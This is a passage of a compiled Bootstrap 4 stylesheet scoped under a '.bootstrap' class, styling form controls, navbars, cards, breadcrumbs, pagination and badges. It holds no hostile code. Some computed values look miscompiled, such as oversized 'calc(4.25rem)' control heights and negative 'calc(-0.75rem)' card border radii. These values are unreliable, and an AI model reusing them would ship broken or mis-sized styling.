  -ms-user-select: none;
  user-select: none;
  background-color: #dee2e6;
}
.bootstrap .custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}
.bootstrap .custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.bootstrap .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #007bff;
}
.bootstrap .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.bootstrap .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #007bff;
}
.bootstrap .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.bootstrap .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap .custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.bootstrap .custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #007bff;
}
.bootstrap .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}
.bootstrap .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap .custom-select {
  display: inline-block;
  width: 100%;
  height: calc(4.25rem);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap .custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(128, 189, 255, 0.5);
}
.bootstrap .custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap .custom-select[multiple],
.bootstrap .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.bootstrap .custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.bootstrap .custom-select::-ms-expand {
  opacity: 0;
}
.bootstrap .custom-select-sm {
  height: calc(3.8125rem);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.bootstrap .custom-select-lg {
  height: calc(4.875rem);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}
.bootstrap .custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(4.25rem);
  margin-bottom: 0;
}
.bootstrap .custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(4.25rem);
  margin: 0;
  opacity: 0;
}
.bootstrap .custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .custom-file-input:focus ~ .custom-file-label::after {
  border-color: #80bdff;
}
.bootstrap .custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}
.bootstrap .custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.bootstrap .custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(4.25rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap .custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.25rem;
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 0.25rem 0.25rem 0;
}
.bootstrap .custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap .custom-range:focus {
  outline: none;
}
.bootstrap .custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .custom-range::-moz-focus-outer {
  border: 0;
}
.bootstrap .custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}
.bootstrap .custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap .custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap .custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .custom-range::-moz-range-thumb {
    transition: none;
  }
}
.bootstrap .custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap .custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap .custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .custom-range::-ms-thumb {
    transition: none;
  }
}
.bootstrap .custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap .custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.bootstrap .custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap .custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap .custom-control-label::before,
.bootstrap .custom-file-label,
.bootstrap .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .custom-control-label::before,
  .bootstrap .custom-file-label,
  .bootstrap .custom-select {
    transition: none;
  }
}
.bootstrap .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap .nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.bootstrap .nav-link:hover,
.bootstrap .nav-link:focus {
  text-decoration: none;
}
.bootstrap .nav-link.disabled {
  color: #6c757d;
}
.bootstrap .nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.bootstrap .nav-tabs .nav-item {
  margin-bottom: -1px;
}
.bootstrap .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap .nav-tabs .nav-link:hover,
.bootstrap .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.bootstrap .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap .nav-tabs .nav-link.active,
.bootstrap .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.bootstrap .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap .nav-pills .nav-link {
  border-radius: 0.25rem;
}
.bootstrap .nav-pills .nav-link.active,
.bootstrap .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}
.bootstrap .nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}
.bootstrap .nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}
.bootstrap .tab-content > .tab-pane {
  display: none;
}
.bootstrap .tab-content > .active {
  display: block;
}
.bootstrap .navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.bootstrap .navbar > .container,
.bootstrap .navbar > .container-fluid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.bootstrap .navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.bootstrap .navbar-brand:hover,
.bootstrap .navbar-brand:focus {
  text-decoration: none;
}
.bootstrap .navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.bootstrap .navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.bootstrap .navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap .navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap .navbar-toggler:hover,
.bootstrap .navbar-toggler:focus {
  text-decoration: none;
}
.bootstrap .navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.bootstrap .navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .bootstrap .navbar-expand-sm > .container,
  .bootstrap .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .bootstrap .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap .navbar-expand-sm > .container,
  .bootstrap .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .bootstrap .navbar-expand-md > .container,
  .bootstrap .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap .navbar-expand-md > .container,
  .bootstrap .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .bootstrap .navbar-expand-lg > .container,
  .bootstrap .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap .navbar-expand-lg > .container,
  .bootstrap .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap .navbar-expand-xl > .container,
  .bootstrap .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap .navbar-expand-xl > .container,
  .bootstrap .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.bootstrap .navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap .navbar-expand > .container,
.bootstrap .navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap .navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap .navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.bootstrap .navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.bootstrap .navbar-expand > .container,
.bootstrap .navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.bootstrap .navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.bootstrap .navbar-expand .navbar-toggler {
  display: none;
}
.bootstrap .navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap .navbar-light .navbar-brand:hover,
.bootstrap .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap .navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap .navbar-light .navbar-nav .nav-link:hover,
.bootstrap .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.bootstrap .navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.bootstrap .navbar-light .navbar-nav .show > .nav-link,
.bootstrap .navbar-light .navbar-nav .active > .nav-link,
.bootstrap .navbar-light .navbar-nav .nav-link.show,
.bootstrap .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap .navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.bootstrap .navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.bootstrap .navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap .navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap .navbar-light .navbar-text a:hover,
.bootstrap .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap .navbar-dark .navbar-brand {
  color: #fff;
}
.bootstrap .navbar-dark .navbar-brand:hover,
.bootstrap .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.bootstrap .navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap .navbar-dark .navbar-nav .nav-link:hover,
.bootstrap .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.bootstrap .navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.bootstrap .navbar-dark .navbar-nav .show > .nav-link,
.bootstrap .navbar-dark .navbar-nav .active > .nav-link,
.bootstrap .navbar-dark .navbar-nav .nav-link.show,
.bootstrap .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.bootstrap .navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.bootstrap .navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.bootstrap .navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap .navbar-dark .navbar-text a {
  color: #fff;
}
.bootstrap .navbar-dark .navbar-text a:hover,
.bootstrap .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.bootstrap .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.bootstrap .card > hr {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem;
}
.bootstrap .card-title {
  margin-bottom: 0.75rem;
}
.bootstrap .card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.bootstrap .card-text:last-child {
  margin-bottom: 0;
}
.bootstrap .card-link:hover {
  text-decoration: none;
}
.bootstrap .card-link + .card-link {
  margin-left: 1.25rem;
}
.bootstrap .card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap .card-header:first-child {
  border-radius: calc(-0.75rem) calc(-0.75rem) 0 0;
}
.bootstrap .card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.bootstrap .card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap .card-footer:last-child {
  border-radius: 0 0 calc(-0.75rem) calc(-0.75rem);
}
.bootstrap .card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.bootstrap .card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.bootstrap .card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.bootstrap .card-img {
  width: 100%;
  border-radius: calc(-0.75rem);
}
.bootstrap .card-img-top {
  width: 100%;
  border-top-left-radius: calc(-0.75rem);
  border-top-right-radius: calc(-0.75rem);
}
.bootstrap .card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(-0.75rem);
  border-bottom-left-radius: calc(-0.75rem);
}
.bootstrap .card-deck {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.bootstrap .card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap .card-deck {
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .bootstrap .card-deck .card {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.bootstrap .card-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.bootstrap .card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap .card-group {
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .bootstrap .card-group > .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .bootstrap .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .bootstrap .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bootstrap .card-group > .card:first-child .card-img-top,
  .bootstrap .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }
  .bootstrap .card-group > .card:first-child .card-img-bottom,
  .bootstrap .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }
  .bootstrap .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bootstrap .card-group > .card:last-child .card-img-top,
  .bootstrap .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }
  .bootstrap .card-group > .card:last-child .card-img-bottom,
  .bootstrap .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }
  .bootstrap .card-group > .card:only-child {
    border-radius: 0.25rem;
  }
  .bootstrap .card-group > .card:only-child .card-img-top,
  .bootstrap .card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }
  .bootstrap .card-group > .card:only-child .card-img-bottom,
  .bootstrap .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }
  .bootstrap .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }
  .bootstrap .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
  .bootstrap .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
  .bootstrap .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
  .bootstrap .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}
.bootstrap .card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .bootstrap .card-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .bootstrap .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.bootstrap .accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}
.bootstrap .accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}
.bootstrap .accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap .accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap .breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.bootstrap .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.bootstrap .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.bootstrap .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.bootstrap .breadcrumb-item.active {
  color: #6c757d;
}
.bootstrap .pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.bootstrap .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.bootstrap .page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap .page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.bootstrap .page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.bootstrap .page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap .page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.bootstrap .pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.bootstrap .pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.bootstrap .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.bootstrap .badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}
.bootstrap .badge:empty {
  display: none;
}
.bootstrap .btn .badge {
  position: relative;
  top: -1px;
}
.bootstrap .badge-pill {
  padding-right: 0.6em;
